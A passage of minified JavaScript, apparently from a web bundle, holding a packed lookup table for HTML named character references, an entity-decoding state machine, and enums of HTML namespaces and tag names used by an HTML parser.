ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(e=>e.charCodeAt(0))),PE=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(e=>e.charCodeAt(0)));var Vr;const ME=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),UE=(Vr=String.fromCodePoint)!==null&&Vr!==void 0?Vr:function(e){let t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),t+=String.fromCharCode(e),t};function HE(e){var t;return e>=55296&&e<=57343||e>1114111?65533:(t=ME.get(e))!==null&&t!==void 0?t:e}var me;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(me||(me={}));const vE=32;var nt;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})(nt||(nt={}));function gi(e){return e>=me.ZERO&&e<=me.NINE}function zE(e){return e>=me.UPPER_A&&e<=me.UPPER_F||e>=me.LOWER_A&&e<=me.LOWER_F}function $E(e){return e>=me.UPPER_A&&e<=me.UPPER_Z||e>=me.LOWER_A&&e<=me.LOWER_Z||gi(e)}function qE(e){return e===me.EQUALS||$E(e)}var he;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(he||(he={}));var Ye;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(Ye||(Ye={}));class wo{constructor(t,n,r){this.decodeTree=t,this.emitCodePoint=n,this.errors=r,this.state=he.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Ye.Strict}startEntity(t){this.decodeMode=t,this.state=he.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,n){switch(this.state){case he.EntityStart:return t.charCodeAt(n)===me.NUM?(this.state=he.NumericStart,this.consumed+=1,this.stateNumericStart(t,n+1)):(this.state=he.NamedEntity,this.stateNamedEntity(t,n));case he.NumericStart:return this.stateNumericStart(t,n);case he.NumericDecimal:return this.stateNumericDecimal(t,n);case he.NumericHex:return this.stateNumericHex(t,n);case he.NamedEntity:return this.stateNamedEntity(t,n)}}stateNumericStart(t,n){return n>=t.length?-1:(t.charCodeAt(n)|vE)===me.LOWER_X?(this.state=he.NumericHex,this.consumed+=1,this.stateNumericHex(t,n+1)):(this.state=he.NumericDecimal,this.stateNumericDecimal(t,n))}addToNumericResult(t,n,r,i){if(n!==r){const u=r-n;this.result=this.result*Math.pow(i,u)+parseInt(t.substr(n,u),i),this.consumed+=u}}stateNumericHex(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i)||zE(i))n+=1;else return this.addToNumericResult(t,r,n,16),this.emitNumericEntity(i,3)}return this.addToNumericResult(t,r,n,16),-1}stateNumericDecimal(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i))n+=1;else return this.addToNumericResult(t,r,n,10),this.emitNumericEntity(i,2)}return this.addToNumericResult(t,r,n,10),-1}emitNumericEntity(t,n){var r;if(this.consumed<=n)return(r=this.errors)===null||r===void 0||r.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===me.SEMI)this.consumed+=1;else if(this.decodeMode===Ye.Strict)return 0;return this.emitCodePoint(HE(this.result),this.consumed),this.errors&&(t!==me.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,n){const{decodeTree:r}=this;let i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14;for(;n<t.length;n++,this.excess++){const s=t.charCodeAt(n);if(this.treeIndex=YE(r,i,this.treeIndex+Math.max(1,u),s),this.treeIndex<0)return this.result===0||this.decodeMode===Ye.Attribute&&(u===0||qE(s))?0:this.emitNotTerminatedNamedEntity();if(i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14,u!==0){if(s===me.SEMI)return this.emitNamedEntityData(this.treeIndex,u,this.consumed+this.excess);this.decodeMode!==Ye.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:n,decodeTree:r}=this,i=(r[n]&nt.VALUE_LENGTH)>>14;return this.emitNamedEntityData(n,i,this.consumed),(t=this.errors)===null||t===void 0||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,n,r){const{decodeTree:i}=this;return this.emitCodePoint(n===1?i[t]&~nt.VALUE_LENGTH:i[t+1],r),n===3&&this.emitCodePoint(i[t+2],r),r}end(){var t;switch(this.state){case he.NamedEntity:return this.result!==0&&(this.decodeMode!==Ye.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case he.NumericDecimal:return this.emitNumericEntity(0,2);case he.NumericHex:return this.emitNumericEntity(0,3);case he.NumericStart:return(t=this.errors)===null||t===void 0||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case he.EntityStart:return 0}}}function Ro(e){let t="";const n=new wo(e,r=>t+=UE(r));return function(i,u){let s=0,a=0;for(;(a=i.indexOf("&",a))>=0;){t+=i.slice(s,a),n.startEntity(u);const c=n.write(i,a+1);if(c<0){s=a+n.end();break}s=a+c,a=c===0?s+1:s}const o=t+i.slice(s);return t="",o}}function YE(e,t,n,r){const i=(t&nt.BRANCH_LENGTH)>>7,u=t&nt.JUMP_TABLE;if(i===0)return u!==0&&r===u?n:-1;if(u){const o=r-u;return o<0||o>=i?-1:e[n+o]-1}let s=n,a=s+i-1;for(;s<=a;){const o=s+a>>>1,c=e[o];if(c<r)s=o+1;else if(c>r)a=o-1;else return e[o+i]}return-1}Ro(Fo);Ro(PE);var U;(function(e){e.HTML="http://www.w3.org/1999/xhtml",e.MATHML="http://www.w3.org/1998/Math/MathML",e.SVG="http://www.w3.org/2000/svg",e.XLINK="http://www.w3.org/1999/xlink",e.XML="http://www.w3.org/XML/1998/namespace",e.XMLNS="http://www.w3.org/2000/xmlns/"})(U||(U={}));var mt;(function(e){e.TYPE="type",e.ACTION="action",e.ENCODING="encoding",e.PROMPT="prompt",e.NAME="name",e.COLOR="color",e.FACE="face",e.SIZE="size"})(mt||(mt={}));var Ne;(function(e){e.NO_QUIRKS="no-quirks",e.QUIRKS="quirks",e.LIMITED_QUIRKS="limited-quirks"})(Ne||(Ne={}));var O;(function(e){e.A="a",e.ADDRESS="address",e.ANNOTATION_XML="annotation-xml",e.APPLET="applet",e.AREA="area",e.ARTICLE="article",e.ASIDE="aside",e.B="b",e.BASE="base",e.BASEFONT="basefont",e.BGSOUND="bgsound",e.BIG="big",e.BLOCKQUOTE="blockquote",e.BODY="body",e.BR="br",e.BUTTON="button",e.CAPTION="caption",e.CENTER="center",e.CODE="code",e.COL="col",e.COLGROUP="colgroup",e.DD="dd",e.DESC="desc",e.DETAILS="details",e.DIALOG="dialog",e.DIR="dir",e.DIV="div",e.DL="dl",e.DT="dt",e.EM="em",e.EMBED="embed",e.FIELDSET="fieldset",e.FIGCAPTION="figcaption",e.FIGURE="figure",e.FONT="font",e.FOOTER="footer",e.FOREIGN_OBJECT="foreignObject",e.FORM="form",e.FRAME="frame",e.FRAMESET="frameset",e.H1="h1",e.H2="h2",e.H3="h3",e.H4="h4",e.H5="h5",e.H6="h6",e.HEAD="head",e.HEADER="header",e.HGROUP="hgroup",e.HR="hr",e.HTML="html",e.I="i",e.IMG="img",e.IMAGE="image",e.INPUT="input",e.IFRAME="iframe",e.KEYGEN="keygen",e.LABEL="label",e.LI="li",e.LINK="link",e.LISTING="listing",e.MAIN="main",e.MALIGNMARK="malignmark",e.MARQUEE="marquee",e.MATH="math",e.MENU="menu",e.META="meta",e.MGLYPH="mglyph",e.MI="mi",e.MO="mo",e.MN="mn",e.MS="ms",e.MTEXT="mtext",e.NAV="nav",e.NOBR="nobr",e.NOFRAMES="noframes",e.NOEMBED="noembed",e.NOSCRIPT="noscript",e.OBJECT="object",e.OL="ol",e.OPTGROUP="optgroup",e.OPTION="option",e.P="p",e.PARAM="param",e.PLAINTEXT="plaintext",e.PRE="pre",e.RB="rb",e.RP="rp",e.RT="rt",e.RTC="rtc",e.RUBY="ruby",e.S="s",e.SCRIPT="script",e.SEARCH="search",e.SECTION="section",e.SELECT="select",e.SOURCE="source",e.SMALL="small",e.SPAN="span",e.STRIKE="strike",e.STRONG="strong",e.STYLE="style",e.SUB="sub",e.SUMMARY="summary",e.SUP="sup",e.TABLE="table",e.TBODY="tbody",e.TEMPLATE="template",e.TEXTAREA="textarea",e.TFOOT="tfoot",e.TD="td",e.TH="th",e.THEAD="thead",e.TITLE="title",e.TR="tr",e.TRACK="track",e.TT="tt",e.U="u",e.UL="ul",e.SVG="svg",e.VAR="var",e.WBR="wbr",e.XMP="xmp"}